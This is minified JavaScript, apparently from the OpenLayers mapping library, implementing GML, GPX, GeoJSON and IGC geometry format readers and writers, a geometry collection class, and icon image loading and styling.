k.Pn=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);Do({node:a},Mp,Ao,[b[0]+" "+b[1],b[2]+" "+b[3]],c,["lowerCorner","upperCorner"],this)};k.Ei=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);d=no(a.namespaceURI,"posList");a.appendChild(d);Lp(d,b,c)};k.On=function(a,b){a=b[b.length-1];b=a.node;var c=a.exteriorWritten;void 0===c&&(a.exteriorWritten=!0);return no(b.namespaceURI,void 0!==c?"interior":"exterior")};
k.af=function(a,b,c){var d=c[c.length-1],e=d.hasZ;d=d.srsName;"PolygonPatch"!==a.nodeName&&d&&a.setAttribute("srsName",d);"Polygon"===a.nodeName||"PolygonPatch"===a.nodeName?(b=b.Ud(),Do({node:a,hasZ:e,srsName:d},Np,this.On,b,c,void 0,this)):"Surface"===a.nodeName&&(e=no(a.namespaceURI,"patches"),a.appendChild(e),a=no(e.namespaceURI,"PolygonPatch"),e.appendChild(a),this.af(a,b,c))};
k.$e=function(a,b,c){var d=c[c.length-1].srsName;"LineStringSegment"!==a.nodeName&&d&&a.setAttribute("srsName",d);"LineString"===a.nodeName||"LineStringSegment"===a.nodeName?(d=no(a.namespaceURI,"posList"),a.appendChild(d),Lp(d,b,c)):"Curve"===a.nodeName&&(d=no(a.namespaceURI,"segments"),a.appendChild(d),a=no(d.namespaceURI,"LineStringSegment"),d.appendChild(a),this.$e(a,b,c))};
k.Gi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.surface;f&&a.setAttribute("srsName",f);b=b.Vd();Do({node:a,hasZ:e,srsName:f,surface:d},Op,this.l,b,c,void 0,this)};k.Qn=function(a,b,c){var d=c[c.length-1],e=d.srsName;d=d.hasZ;e&&a.setAttribute("srsName",e);b=b.de();Do({node:a,hasZ:d,srsName:e},Pp,yo("pointMember"),b,c,void 0,this)};
k.Fi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.curve;f&&a.setAttribute("srsName",f);b=b.wd();Do({node:a,hasZ:e,srsName:f,curve:d},Qp,this.l,b,c,void 0,this)};k.Ii=function(a,b,c){var d=no(a.namespaceURI,"LinearRing");a.appendChild(d);this.Ei(d,b,c)};k.Ji=function(a,b,c){var d=this.a(b,c);d&&(a.appendChild(d),this.af(d,b,c))};k.Rn=function(a,b,c){var d=no(a.namespaceURI,"Point");a.appendChild(d);this.Hi(d,b,c)};
k.Di=function(a,b,c){var d=this.a(b,c);d&&(a.appendChild(d),this.$e(d,b,c))};k.Yc=function(a,b,c){var d=c[c.length-1],e=kb({},d);e.node=a;var f;Array.isArray(b)?d.dataProjection?f=bc(b,d.featureProjection,d.dataProjection):f=b:f=Jo(b,!0,d);Do(e,Rp,this.a,[f],c,void 0,this)};
k.Ci=function(a,b,c){var d=b.c;d&&a.setAttribute("fid",d);d=c[c.length-1];var e=d.featureNS,f=b.a;d.tb||(d.tb={},d.tb[e]={});var g=b.L();b=[];var h=[];for(m in g){var l=g[m];null!==l&&(b.push(m),h.push(l),m==f||l instanceof gf?m in d.tb[e]||(d.tb[e][m]=M(this.Yc,this)):m in d.tb[e]||(d.tb[e][m]=M(ip)))}var m=kb({},d);m.node=a;Do(m,d.tb,yo(void 0,e),h,c,b)};
var Op={"http://www.opengis.net/gml":{surfaceMember:M(Kp.prototype.Ji),polygonMember:M(Kp.prototype.Ji)}},Pp={"http://www.opengis.net/gml":{pointMember:M(Kp.prototype.Rn)}},Qp={"http://www.opengis.net/gml":{lineStringMember:M(Kp.prototype.Di),curveMember:M(Kp.prototype.Di)}},Np={"http://www.opengis.net/gml":{exterior:M(Kp.prototype.Ii),interior:M(Kp.prototype.Ii)}},Rp={"http://www.opengis.net/gml":{Curve:M(Kp.prototype.$e),MultiCurve:M(Kp.prototype.Fi),Point:M(Kp.prototype.Hi),MultiPoint:M(Kp.prototype.Qn),
LineString:M(Kp.prototype.$e),MultiLineString:M(Kp.prototype.Fi),LinearRing:M(Kp.prototype.Ei),Polygon:M(Kp.prototype.af),MultiPolygon:M(Kp.prototype.Gi),Surface:M(Kp.prototype.af),MultiSurface:M(Kp.prototype.Gi),Envelope:M(Kp.prototype.Pn)}},Sp={MultiLineString:"lineStringMember",MultiCurve:"curveMember",MultiPolygon:"polygonMember",MultiSurface:"surfaceMember"};Kp.prototype.l=function(a,b){return no("http://www.opengis.net/gml",Sp[b[b.length-1].node.nodeName])};
Kp.prototype.a=function(a,b){var c=b[b.length-1];b=c.multiSurface;var d=c.surface,e=c.curve;c=c.multiCurve;Array.isArray(a)?a="Envelope":(a=a.S(),"MultiPolygon"===a&&!0===b?a="MultiSurface":"Polygon"===a&&!0===d?a="Surface":"LineString"===a&&!0===e?a="Curve":"MultiLineString"===a&&!0===c&&(a="MultiCurve"));return no("http://www.opengis.net/gml",a)};
Kp.prototype.re=function(a,b){b=Io(this,b);var c=no("http://www.opengis.net/gml","geom"),d={node:c,hasZ:this.hasZ,srsName:this.srsName,curve:this.c,surface:this.s,multiSurface:this.j,multiCurve:this.f};b&&kb(d,b);this.Yc(c,a,[d]);return c};
Kp.prototype.bc=function(a,b){b=Io(this,b);var c=no("http://www.opengis.net/gml","featureMembers");c.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation",this.schemaLocation);var d={srsName:this.srsName,hasZ:this.hasZ,curve:this.c,surface:this.s,multiSurface:this.j,multiCurve:this.f,featureNS:this.featureNS,featureType:this.featureType};b&&kb(d,b);b=[d];var e=b[b.length-1];d=e.featureType;var f=e.featureNS,g={};g[f]={};g[f][d]=M(this.Ci,this);e=kb({},e);e.node=c;Do(e,g,
yo(d,f),a,b);return c};function Tp(a){a=a?a:{};Zo.call(this,a);this.b["http://www.opengis.net/gml"].featureMember=uo(Zo.prototype.ge);this.schemaLocation=a.schemaLocation?a.schemaLocation:"http://www.opengis.net/gml http://schemas.opengis.net/gml/2.1.2/feature.xsd"}w(Tp,Zo);k=Tp.prototype;
k.uj=function(a,b){a=oo(a,!1).replace(/^\s*|\s*$/g,"");var c=b[0].srsName;b="enu";c&&(c=Ob(c))&&(b=c.b);a=a.trim().split(/\s+/);for(var d,e,f=[],g=0,h=a.length;g<h;g++)e=a[g].split(/,+/),c=parseFloat(e[0]),d=parseFloat(e[1]),e=3===e.length?parseFloat(e[2]):0,"en"===b.substr(0,2)?f.push(c,d,e):f.push(d,c,e);return f};k.Up=function(a,b){a=O([null],this.dk,a,b,this);return Na(a[1][0],a[1][1],a[1][3],a[1][4])};k.Dm=function(a,b){(a=O(void 0,this.ue,a,b,this))&&b[b.length-1].push(a)};
k.Ep=function(a,b){(a=O(void 0,this.ue,a,b,this))&&(b[b.length-1][0]=a)};k.te={"http://www.opengis.net/gml":{coordinates:vo(Tp.prototype.uj)}};k.Gf={"http://www.opengis.net/gml":{innerBoundaryIs:Tp.prototype.Dm,outerBoundaryIs:Tp.prototype.Ep}};k.dk={"http://www.opengis.net/gml":{coordinates:uo(Tp.prototype.uj)}};
k.qh={"http://www.opengis.net/gml":{Point:vo(Zo.prototype.Aj),MultiPoint:vo(Zo.prototype.yj),LineString:vo(Zo.prototype.sf),MultiLineString:vo(Zo.prototype.xj),LinearRing:vo(Zo.prototype.wj),Polygon:vo(Zo.prototype.tf),MultiPolygon:vo(Zo.prototype.zj),Box:vo(Tp.prototype.Up)}};
k.wg=function(a,b){var c=b[b.length-1];b=c.multiSurface;var d=c.surface;c=c.multiCurve;Array.isArray(a)?a="Envelope":(a=a.S(),"MultiPolygon"===a&&!0===b?a="MultiSurface":"Polygon"===a&&!0===d?a="Surface":"MultiLineString"===a&&!0===c&&(a="MultiCurve"));return no("http://www.opengis.net/gml",a)};k.ui=function(a,b,c){var d=c[c.length-1],e=kb({},d);e.node=a;var f;Array.isArray(b)?d.dataProjection?f=bc(b,d.featureProjection,d.dataProjection):f=b:f=Jo(b,!0,d);Do(e,Up,this.wg,[f],c,void 0,this)};
k.Ye=function(a,b,c){var d=c[c.length-1].srsName;"LineStringSegment"!==a.nodeName&&d&&a.setAttribute("srsName",d);"LineString"===a.nodeName||"LineStringSegment"===a.nodeName?(d=Vp(a.namespaceURI),a.appendChild(d),Wp(d,b,c)):"Curve"===a.nodeName&&(d=no(a.namespaceURI,"segments"),a.appendChild(d),a=no(d.namespaceURI,"LineStringSegment"),d.appendChild(a),this.Ye(a,b,c))};function Vp(a){a=no(a,"coordinates");a.setAttribute("decimal",".");a.setAttribute("cs",",");a.setAttribute("ts"," ");return a}
function Wp(a,b,c){var d=c[c.length-1];c=d.hasZ;d=d.srsName;b=b.W();for(var e=b.length,f=Array(e),g,h=0;h<e;++h)g=b[h],f[h]=Xp(g,d,c);ip(a,f.join(" "))}
k.Ze=function(a,b,c){var d=c[c.length-1],e=d.hasZ;d=d.srsName;"PolygonPatch"!==a.nodeName&&d&&a.setAttribute("srsName",d);"Polygon"===a.nodeName||"PolygonPatch"===a.nodeName?(b=b.Ud(),Do({node:a,hasZ:e,srsName:d},Yp,this.Kn,b,c,void 0,this)):"Surface"===a.nodeName&&(e=no(a.namespaceURI,"patches"),a.appendChild(e),a=no(e.namespaceURI,"PolygonPatch"),e.appendChild(a),this.Ze(a,b,c))};
k.Kn=function(a,b){a=b[b.length-1];b=a.node;var c=a.exteriorWritten;void 0===c&&(a.exteriorWritten=!0);return no(b.namespaceURI,void 0!==c?"innerBoundaryIs":"outerBoundaryIs")};k.Ai=function(a,b,c){var d=no(a.namespaceURI,"LinearRing");a.appendChild(d);this.wi(d,b,c)};function Xp(a,b,c){var d="enu";b&&(d=Ob(b).b);b="en"===d.substr(0,2)?a[0]+","+a[1]:a[1]+","+a[0];c&&(b+=","+(a[2]||0));return b}
k.xi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.curve;f&&a.setAttribute("srsName",f);b=b.wd();Do({node:a,hasZ:e,srsName:f,curve:d},Zp,this.a,b,c,void 0,this)};k.zi=function(a,b,c){var d=c[c.length-1];c=d.hasZ;var e=d.srsName;e&&a.setAttribute("srsName",e);d=Vp(a.namespaceURI);a.appendChild(d);a=b.W();a=Xp(a,e,c);ip(d,a)};
k.Mn=function(a,b,c){var d=c[c.length-1],e=d.hasZ;(d=d.srsName)&&a.setAttribute("srsName",d);b=b.de();Do({node:a,hasZ:e,srsName:d},$p,yo("pointMember"),b,c,void 0,this)};k.Nn=function(a,b,c){var d=no(a.namespaceURI,"Point");a.appendChild(d);this.zi(d,b,c)};k.vi=function(a,b,c){var d=this.wg(b,c);d&&(a.appendChild(d),this.Ye(d,b,c))};k.wi=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);d=Vp(a.namespaceURI);a.appendChild(d);Wp(d,b,c)};
k.yi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.surface;f&&a.setAttribute("srsName",f);b=b.Vd();Do({node:a,hasZ:e,srsName:f,surface:d},aq,this.a,b,c,void 0,this)};k.Bi=function(a,b,c){var d=this.wg(b,c);d&&(a.appendChild(d),this.Ze(d,b,c))};k.Ln=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);Do({node:a},bq,Ao,[b[0]+" "+b[1],b[2]+" "+b[3]],c,["lowerCorner","upperCorner"],this)};
var Up={"http://www.opengis.net/gml":{Curve:M(Tp.prototype.Ye),MultiCurve:M(Tp.prototype.xi),Point:M(Tp.prototype.zi),MultiPoint:M(Tp.prototype.Mn),LineString:M(Tp.prototype.Ye),MultiLineString:M(Tp.prototype.xi),LinearRing:M(Tp.prototype.wi),Polygon:M(Tp.prototype.Ze),MultiPolygon:M(Tp.prototype.yi),Surface:M(Tp.prototype.Ze),MultiSurface:M(Tp.prototype.yi),Envelope:M(Tp.prototype.Ln)}},Yp={"http://www.opengis.net/gml":{outerBoundaryIs:M(Tp.prototype.Ai),innerBoundaryIs:M(Tp.prototype.Ai)}},$p={"http://www.opengis.net/gml":{pointMember:M(Tp.prototype.Nn)}},
Zp={"http://www.opengis.net/gml":{lineStringMember:M(Tp.prototype.vi),curveMember:M(Tp.prototype.vi)}};Tp.prototype.a=function(a,b){return no("http://www.opengis.net/gml",cq[b[b.length-1].node.nodeName])};var cq={MultiLineString:"lineStringMember",MultiCurve:"curveMember",MultiPolygon:"polygonMember",MultiSurface:"surfaceMember"},aq={"http://www.opengis.net/gml":{surfaceMember:M(Tp.prototype.Bi),polygonMember:M(Tp.prototype.Bi)}},bq={"http://www.opengis.net/gml":{lowerCorner:M(ip),upperCorner:M(ip)}};function dq(a){a=a?a:{};Wo.call(this);this.defaultDataProjection=Ob("EPSG:4326");this.b=a.readExtensions}w(dq,Wo);var eq=[null,"http://www.topografix.com/GPX/1/0","http://www.topografix.com/GPX/1/1"];function fq(a,b,c,d){a.push(parseFloat(c.getAttribute("lon")),parseFloat(c.getAttribute("lat")));"ele"in d?(a.push(d.ele),delete d.ele,b.hasZ=!0):a.push(0);"time"in d?(a.push(d.time),delete d.time,b.hasM=!0):a.push(0);return a}
function gq(a,b,c){var d="XY",e=2;a.hasZ&&a.hasM?(d="XYZM",e=4):a.hasZ?(d="XYZ",e=3):a.hasM&&(d="XYM",e=3);if(4!==e){var f;var g=0;for(f=b.length/4;g<f;g++)b[g*e]=b[4*g],b[g*e+1]=b[4*g+1],a.hasZ&&(b[g*e+2]=b[4*g+2]),a.hasM&&(b[g*e+2]=b[4*g+3]);b.length=b.length/4*e;if(c)for(g=0,f=c.length;g<f;g++)c[g]=c[g]/4*e}return d}function hq(a,b){var c=b[b.length-1],d=a.getAttribute("href");null!==d&&(c.link=d);Co(iq,a,b)}function jq(a,b){b[b.length-1].extensionsNode_=a}
function kq(a,b){var c=b[0];if(a=O({flatCoordinates:[],layoutOptions:{}},lq,a,b)){b=a.flatCoordinates;delete a.flatCoordinates;var d=a.layoutOptions;delete a.layoutOptions;d=gq(d,b);var e=new I(null);e.ba(d,b);Jo(e,!1,c);c=new Hk(e);c.H(a);return c}}
function mq(a,b){var c=b[0];if(a=O({flatCoordinates:[],ends:[],layoutOptions:{}},nq,a,b)){b=a.flatCoordinates;delete a.flatCoordinates;var d=a.ends;delete a.ends;var e=a.layoutOptions;delete a.layoutOptions;e=gq(e,b,d);var f=new P(null);f.ba(e,b,d);Jo(f,!1,c);c=new Hk(f);c.H(a);return c}}function oq(a,b){var c=b[0];if(b=O({},pq,a,b)){var d={};a=fq([],d,a,b);d=gq(d,a);a=new C(a,d);Jo(a,!1,c);c=new Hk(a);c.H(b);return c}}
var qq={rte:kq,trk:mq,wpt:oq},rq=N(eq,{rte:uo(kq),trk:uo(mq),wpt:uo(oq)}),iq=N(eq,{text:L(R,"linkText"),type:L(R,"linkType")}),lq=N(eq,{name:L(R),cmt:L(R),desc:L(R),src:L(R),link:hq,number:L(fp),extensions:jq,type:L(R),rtept:function(a,b){var c=O({},sq,a,b);c&&(b=b[b.length-1],fq(b.flatCoordinates,b.layoutOptions,a,c))}}),sq=N(eq,{ele:L(dp),time:L(cp)}),nq=N(eq,{name:L(R),cmt:L(R),desc:L(R),src:L(R),link:hq,number:L(fp),type:L(R),extensions:jq,trkseg:function(a,b){var c=b[b.length-1];Co(tq,a,b);c.ends.push(c.flatCoordinates.length)}}),
tq=N(eq,{trkpt:function(a,b){var c=O({},uq,a,b);c&&(b=b[b.length-1],fq(b.flatCoordinates,b.layoutOptions,a,c))}}),uq=N(eq,{ele:L(dp),time:L(cp)}),pq=N(eq,{ele:L(dp),time:L(cp),magvar:L(dp),geoidheight:L(dp),name:L(R),cmt:L(R),desc:L(R),src:L(R),link:hq,sym:L(R),type:L(R),fix:L(R),sat:L(fp),hdop:L(dp),vdop:L(dp),pdop:L(dp),ageofdgpsdata:L(dp),dgpsid:L(fp),extensions:jq});
function vq(a,b){b||(b=[]);for(var c=0,d=b.length;c<d;++c){var e=b[c];if(a.b){var f=e.get("extensionsNode_")||null;a.b(e,f)}e.set("extensionsNode_",void 0)}}dq.prototype.Lg=function(a,b){if(!ec(eq,a.namespaceURI))return null;var c=qq[a.localName];if(!c)return null;a=c(a,[Ho(this,a,b)]);if(!a)return null;vq(this,[a]);return a};dq.prototype.Kc=function(a,b){return ec(eq,a.namespaceURI)?"gpx"==a.localName&&(a=O([],rq,a,[Ho(this,a,b)]))?(vq(this,a),a):[]:[]};
function wq(a,b,c){a.setAttribute("href",b);b=c[c.length-1].properties;Do({node:a},xq,Ao,[b.linkText,b.linkType],c,yq)}function zq(a,b,c){var d=c[c.length-1],e=d.node.namespaceURI,f=d.properties;a.setAttributeNS(null,"lat",b[1]);a.setAttributeNS(null,"lon",b[0]);switch(d.geometryLayout){case "XYZM":0!==b[3]&&(f.time=b[3]);case "XYZ":0!==b[2]&&(f.ele=b[2]);break;case "XYM":0!==b[2]&&(f.time=b[2])}b="rtept"==a.nodeName?Aq[e]:Bq[e];d=Bo(f,b);Do({node:a,properties:f},Cq,Ao,d,c,b)}
var yq=["text","type"],xq=N(eq,{text:M(ip),type:M(ip)}),Dq=N(eq,"name cmt desc src link number type rtept".split(" ")),Eq=N(eq,{name:M(ip),cmt:M(ip),desc:M(ip),src:M(ip),link:M(wq),number:M(Jp),type:M(ip),rtept:xo(M(zq))}),Aq=N(eq,["ele","time"]),Fq=N(eq,"name cmt desc src link number type trkseg".split(" ")),Iq=N(eq,{name:M(ip),cmt:M(ip),desc:M(ip),src:M(ip),link:M(wq),number:M(Jp),type:M(ip),trkseg:xo(M(function(a,b,c){Do({node:a,geometryLayout:b.ja,properties:{}},Gq,Hq,b.W(),c)}))}),Hq=yo("trkpt"),
Gq=N(eq,{trkpt:M(zq)}),Bq=N(eq,"ele time magvar geoidheight name cmt desc src link sym type fix sat hdop vdop pdop ageofdgpsdata dgpsid".split(" ")),Cq=N(eq,{ele:M(Ip),time:M(function(a,b){b=new Date(1E3*b);a.appendChild(mo.createTextNode(b.getUTCFullYear()+"-"+xe(b.getUTCMonth()+1)+"-"+xe(b.getUTCDate())+"T"+xe(b.getUTCHours())+":"+xe(b.getUTCMinutes())+":"+xe(b.getUTCSeconds())+"Z"))}),magvar:M(Ip),geoidheight:M(Ip),name:M(ip),cmt:M(ip),desc:M(ip),src:M(ip),link:M(wq),sym:M(ip),type:M(ip),fix:M(ip),
sat:M(Jp),hdop:M(Ip),vdop:M(Ip),pdop:M(Ip),ageofdgpsdata:M(Ip),dgpsid:M(Jp)}),Jq={Point:"wpt",LineString:"rte",MultiLineString:"trk"};function Kq(a,b){if(a=a.U())if(a=Jq[a.S()])return no(b[b.length-1].node.namespaceURI,a)}
var Lq=N(eq,{rte:M(function(a,b,c){var d=c[0],e=b.L();a={node:a,properties:e};if(b=b.U())b=Jo(b,!0,d),a.geometryLayout=b.ja,e.rtept=b.W();d=Dq[c[c.length-1].node.namespaceURI];e=Bo(e,d);Do(a,Eq,Ao,e,c,d)}),trk:M(function(a,b,c){var d=c[0],e=b.L();a={node:a,properties:e};if(b=b.U())b=Jo(b,!0,d),e.trkseg=b.wd();d=Fq[c[c.length-1].node.namespaceURI];e=Bo(e,d);Do(a,Iq,Ao,e,c,d)}),wpt:M(function(a,b,c){var d=c[0],e=c[c.length-1];e.properties=b.L();if(b=b.U())b=Jo(b,!0,d),e.geometryLayout=b.ja,zq(a,b.W(),
c)})});dq.prototype.bc=function(a,b){b=Io(this,b);var c=no("http://www.topografix.com/GPX/1/1","gpx");c.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xsi","http://www.w3.org/2001/XMLSchema-instance");c.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation","http://www.topografix.com/GPX/1/1 http://www.topografix.com/GPX/1/1/gpx.xsd");c.setAttribute("version","1.1");c.setAttribute("creator","OpenLayers");Do({node:c},Lq,Kq,a,[b]);return c};function Mq(a){gf.call(this);this.a=a?a:null;Nq(this)}w(Mq,gf);function Oq(a){var b=[],c;var d=0;for(c=a.length;d<c;++d)b.push(a[d].clone());return b}function Pq(a){var b;if(a.a){var c=0;for(b=a.a.length;c<b;++c)Mc(a.a[c],"change",a.u,a)}}function Nq(a){var b;if(a.a){var c=0;for(b=a.a.length;c<b;++c)y(a.a[c],"change",a.u,a)}}k=Mq.prototype;k.clone=function(){var a=new Mq(null);a.Kj(this.a);return a};
k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;var e=this.a,f;var g=0;for(f=e.length;g<f;++g)d=e[g].Nb(a,b,c,d);return d};k.Zc=function(a,b){var c=this.a,d;var e=0;for(d=c.length;e<d;++e)if(c[e].Zc(a,b))return!0;return!1};k.Ae=function(a){Oa(a);for(var b=this.a,c=0,d=b.length;c<d;++c)Ta(a,b[c].G());return a};k.vd=function(){return Oq(this.a)};
k.Wd=function(a){this.l!=this.g&&(lb(this.i),this.f=0,this.l=this.g);if(0>a||0!==this.f&&a<this.f)return this;var b=a.toString();if(this.i.hasOwnProperty(b))return this.i[b];var c=[],d=this.a,e=!1,f;var g=0;for(f=d.length;g<f;++g){var h=d[g],l=h.Wd(a);c.push(l);l!==h&&(e=!0)}if(e)return a=new Mq(null),Pq(a),a.a=c,Nq(a),a.u(),this.i[b]=a;this.f=a;return this};k.S=function(){return"GeometryCollection"};k.$a=function(a){var b=this.a,c;var d=0;for(c=b.length;d<c;++d)if(b[d].$a(a))return!0;return!1};
k.rotate=function(a,b){for(var c=this.a,d=0,e=c.length;d<e;++d)c[d].rotate(a,b);this.u()};k.scale=function(a,b,c){c||(c=eb(this.G()));for(var d=this.a,e=0,f=d.length;e<f;++e)d[e].scale(a,b,c);this.u()};k.Kj=function(a){a=Oq(a);Pq(this);this.a=a;Nq(this);this.u()};k.Rc=function(a){var b=this.a,c;var d=0;for(c=b.length;d<c;++d)b[d].Rc(a);this.u()};k.translate=function(a,b){var c=this.a,d;var e=0;for(d=c.length;e<d;++e)c[e].translate(a,b);this.u()};k.ia=function(){Pq(this);gf.prototype.ia.call(this)};function Qq(a){a=a?a:{};Go.call(this);this.defaultDataProjection=Ob(a.defaultDataProjection?a.defaultDataProjection:"EPSG:4326");a.featureProjection&&(this.i=Ob(a.featureProjection));this.b=a.geometryName;this.a=a.extractGeometryName}w(Qq,Ko);function Rq(a,b){return a?Jo((0,Sq[a.type])(a),!1,b):null}function Tq(a,b){return(0,Uq[a.S()])(Jo(a,!0,b),b)}
var Sq={Point:function(a){return new C(a.coordinates)},LineString:function(a){return new I(a.coordinates)},Polygon:function(a){return new D(a.coordinates)},MultiPoint:function(a){return new No(a.coordinates)},MultiLineString:function(a){return new P(a.coordinates)},MultiPolygon:function(a){return new Q(a.coordinates)},GeometryCollection:function(a,b){a=a.geometries.map(function(a){return Rq(a,b)});return new Mq(a)}},Uq={Point:function(a){return{type:"Point",coordinates:a.W()}},LineString:function(a){return{type:"LineString",
coordinates:a.W()}},Polygon:function(a,b){if(b)var c=b.rightHanded;return{type:"Polygon",coordinates:a.W(c)}},MultiPoint:function(a){return{type:"MultiPoint",coordinates:a.W()}},MultiLineString:function(a){return{type:"MultiLineString",coordinates:a.W()}},MultiPolygon:function(a,b){if(b)var c=b.rightHanded;return{type:"MultiPolygon",coordinates:a.W(c)}},GeometryCollection:function(a,b){return{type:"GeometryCollection",geometries:a.a.map(function(a){var c=kb({},b);delete c.featureProjection;return Tq(a,
c)})}},Circle:function(){return{type:"GeometryCollection",geometries:[]}}};k=Qq.prototype;k.dd=function(a,b){a="Feature"===a.type?a:{type:"Feature",geometry:a};b=Rq(a.geometry,b);var c=new Hk;this.b?c.Lc(this.b):this.a&&void 0!==a.geometry_name&&c.Lc(a.geometry_name);c.Va(b);void 0!==a.id&&c.qc(a.id);a.properties&&c.H(a.properties);return c};
k.Mg=function(a,b){if("FeatureCollection"===a.type){var c=[];a=a.features;var d;var e=0;for(d=a.length;e<d;++e)c.push(this.dd(a[e],b))}else c=[this.dd(a,b)];return c};k.Qg=function(a,b){return Rq(a,b)};k.Tg=function(a){a=a.crs;var b;a?"name"==a.type?b=Ob(a.properties.name):oa(!1,36):b=this.defaultDataProjection;return b};
k.ld=function(a,b){b=Io(this,b);var c={type:"Feature"},d=a.c;void 0!==d&&(c.id=d);(d=a.U())?c.geometry=Tq(d,b):c.geometry=null;b=a.L();delete b[a.a];nb(b)?c.properties=null:c.properties=b;return c};k.qe=function(a,b){b=Io(this,b);var c=[],d;var e=0;for(d=a.length;e<d;++e)c.push(this.ld(a[e],b));return{type:"FeatureCollection",features:c}};k.se=function(a,b){return Tq(a,Io(this,b))};function Vq(){Go.call(this)}w(Vq,Go);function Wq(a){return"string"===typeof a?a:""}k=Vq.prototype;k.S=function(){return"text"};k.Yb=function(a,b){return this.fe(Wq(a),Io(this,b))};k.Qa=function(a,b){return this.Ng(Wq(a),Io(this,b))};k.ed=function(a,b){return this.Gd(Wq(a),Io(this,b))};k.sb=function(){return this.defaultDataProjection};k.Jd=function(a,b){return this.pe(a,Io(this,b))};k.ac=function(a,b){return this.nh(a,Io(this,b))};k.md=function(a,b){return this.Kd(a,Io(this,b))};function Xq(a){a=a?a:{};Go.call(this);this.defaultDataProjection=Ob("EPSG:4326");this.b=a.altitudeMode?a.altitudeMode:"none"}w(Xq,Vq);var Yq=/^B(\d{2})(\d{2})(\d{2})(\d{2})(\d{5})([NS])(\d{3})(\d{5})([EW])([AV])(\d{5})(\d{5})/,Zq=/^H.([A-Z]{3}).*?:(.*)/,$q=/^HFDTE(\d{2})(\d{2})(\d{2})/,ar=/\r\n|\r|\n/;k=Xq.prototype;
k.fe=function(a,b){var c=this.b,d=a.split(ar);a={};var e=[],f=2E3,g=0,h=1,l=-1,m;var n=0;for(m=d.length;n<m;++n){var p=d[n],q;if("B"==p.charAt(0)){if(q=Yq.exec(p)){p=parseInt(q[1],10);var r=parseInt(q[2],10),u=parseInt(q[3],10),v=parseInt(q[4],10)+parseInt(q[5],10)/6E4;"S"==q[6]&&(v=-v);var z=parseInt(q[7],10)+parseInt(q[8],10)/6E4;"W"==q[9]&&(z=-z);e.push(z,v);"none"!=c&&e.push("gps"==c?parseInt(q[11],10):"barometric"==c?parseInt(q[12],10):0);q=Date.UTC(f,g,h,p,r,u);q<l&&(q=Date.UTC(f,g,h+1,p,r,
u));e.push(q/1E3);l=q}}else"H"==p.charAt(0)&&((q=$q.exec(p))?(h=parseInt(q[1],10),g=parseInt(q[2],10)-1,f=2E3+parseInt(q[3],10)):(q=Zq.exec(p))&&(a[q[1]]=q[2].trim()))}if(0===e.length)return null;d=new I(null);d.ba("none"==c?"XYM":"XYZM",e);b=new Hk(Jo(d,!1,b));b.H(a);return b};k.Ng=function(a,b){return(a=this.fe(a,b))?[a]:[]};k.pe=function(){};k.nh=function(){};k.Kd=function(){};k.Gd=function(){};function br(a,b,c,d,e,f){Sc.call(this);this.j=null;this.M=a?a:new Image;null!==d&&(this.M.crossOrigin=d);this.c=f?document.createElement("CANVAS"):null;this.f=f;this.i=null;this.g=e;this.a=c;this.l=b;this.s=!1;2==this.g&&cr(this)}w(br,Sc);function cr(a){var b=hg(1,1);try{b.drawImage(a.M,0,0),b.getImageData(0,0,1,1)}catch(c){a.s=!0}}br.prototype.v=function(){this.g=3;this.i.forEach(Gc);this.i=null;this.b("change")};
br.prototype.o=function(){this.g=2;this.a&&(this.M.width=this.a[0],this.M.height=this.a[1]);this.a=[this.M.width,this.M.height];this.i.forEach(Gc);this.i=null;cr(this);if(!this.s&&null!==this.f){this.c.width=this.M.width;this.c.height=this.M.height;var a=this.c.getContext("2d");a.drawImage(this.M,0,0);for(var b=a.getImageData(0,0,this.M.width,this.M.height),c=b.data,d=this.f[0]/255,e=this.f[1]/255,f=this.f[2]/255,g=0,h=c.length;g<h;g+=4)c[g]*=d,c[g+1]*=e,c[g+2]*=f;a.putImageData(b,0,0)}this.b("change")};
br.prototype.Y=function(){return this.c?this.c:this.M};br.prototype.load=function(){if(0==this.g){this.g=1;this.i=[Lc(this.M,"error",this.v,this),Lc(this.M,"load",this.o,this)];try{this.M.src=this.l}catch(a){this.v()}}};function dr(a){a=a||{};this.l=void 0!==a.anchor?a.anchor:[.5,.5];this.o=null;this.g=void 0!==a.anchorOrigin?a.anchorOrigin:"top-left";this.C=void 0!==a.anchorXUnits?a.anchorXUnits:"fraction";this.B=void 0!==a.anchorYUnits?a.anchorYUnits:"fraction";this.qa=void 0!==a.crossOrigin?a.crossOrigin:null;var b=void 0!==a.img?a.img:null,c=void 0!==a.imgSize?a.imgSize:null,d=a.src;oa(!(void 0!==d&&b),4);oa(!b||b&&c,5);void 0!==d&&0!==d.length||!b||(d=b.src||x(b).toString());oa(void 0!==d&&0<d.length,6);var e=
void 0!==a.src?0:2;this.j=void 0!==a.color?vi(a.color):null;var f=this.qa,g=this.j,h=ej.get(d,f,g);h||(h=new br(b,d,c,f,e,g),ej.set(d,f,g,h));this.b=h;this.oa=void 0!==a.offset?a.offset:[0,0];this.c=void 0!==a.offsetOrigin?a.offsetOrigin:"top-left";this.N=null;this.D=void 0!==a.size?a.size:null;vk.call(this,{opacity:void 0!==a.opacity?a.opacity:1,rotation:void 0!==a.rotation?a.rotation:0,scale:void 0!==a.scale?a.scale:1,snapToPixel:void 0!==a.snapToPixel?a.snapToPixel:!0,rotateWithView:void 0!==a.rotateWithView?
a.rotateWithView:!1})}w(dr,vk);k=dr.prototype;k.clone=function(){return new dr({anchor:this.l.slice(),anchorOrigin:this.g,anchorXUnits:this.C,anchorYUnits:this.B,crossOrigin:this.qa,color:this.j&&this.j.slice?this.j.slice():this.j||void 0,src:this.b.l,offset:this.oa.slice(),offsetOrigin:this.c,size:null!==this.D?this.D.slice():void 0,opacity:this.i,scale:this.a,snapToPixel:this.v,rotation:this.f,rotateWithView:this.s})};
